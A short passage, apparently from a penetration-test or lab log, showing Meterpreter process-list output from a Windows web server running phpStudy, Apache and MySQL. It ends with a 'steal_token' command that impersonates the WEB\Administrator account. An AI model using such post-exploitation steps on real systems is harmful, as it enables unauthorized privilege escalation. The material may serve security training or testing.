 6960  6860  vmtoolsd.exe        x64   1        WEB\Administrator             C:\Program Files\VMware\VMware Tools\vmtoo
6996  1652  php-cgi.exe         x64   0        NT AUTHORITY\SYSTEM           C:\phpstudy_pro\Extensions\php\php5.6.9nts
7100  7108  httpd.exe           x64   1        WEB\Administrator             C:\phpstudy_pro\Extensions\Apache2.4.39\bi
7108  6860  phpstudy_pro.exe    x64   1        WEB\Administrator             C:\phpstudy_pro\COM\phpstudy_pro.exe
7112  7108  mysqld.exe          x64   1        WEB\Administrator             C:\phpstudy_pro\Extensions\MySQL5.7.26\bin
7496  6860  powershell.exe      x64   1        WEB\Administrator             C:\WINDOWS\system32\WindowsPowerShell\v1.0
7660  380   conhost.exe         x64   1        WEB\Administrator             C:\Windows\system32\conhost.exe
7728  6860  powershell.exe      x64   1        WEB\Administrator             C:\WINDOWS\system32\WindowsPowerShell\v1.0
7796  6860  powershell.exe      x64   1        WEB\Administrator             C:\WINDOWS\system32\WindowsPowerShell\v1.0
7900  380   conhost.exe         x64   1        WEB\Administrator             C:\Windows\system32\conhost.exe
meterpreter > steal_token 7108
Stolen token with username: WEB\Administrator
meterpreter >